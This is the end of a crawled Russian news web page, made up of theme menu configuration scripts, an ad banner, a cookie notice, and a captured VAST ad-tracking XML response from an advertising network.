Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 4.130 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 20:43:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768671821645&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8429
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DrVsa86ykecL8JjiSwlfqYT1DR77Z6prO94mKglL1biDv62HaIpqwLIAwyYAYYc8KLtxvKnCQP2s4nVRgHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2foksana%2dsevastidi%2dkotoruju%2dobvinili%2dv%2dgosizmene%2dza%2dsms%2dtak%2di%2dne%2dsmogla%2dnajti%2drabotu%2dv%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2d2%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
